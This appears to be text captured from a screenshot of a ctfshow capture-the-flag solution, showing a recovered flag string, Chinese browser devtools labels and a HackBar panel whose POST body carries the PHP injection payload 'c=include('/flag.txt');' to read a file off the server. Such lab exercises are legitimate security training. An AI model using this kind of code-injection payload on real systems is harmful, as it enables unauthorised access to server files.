 ctfshow{0df96581-e756-4058-ade6-8dac98d6780e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=include('/flag.txt');
BROWSER HEADERS
Referer User-Agent
Cookie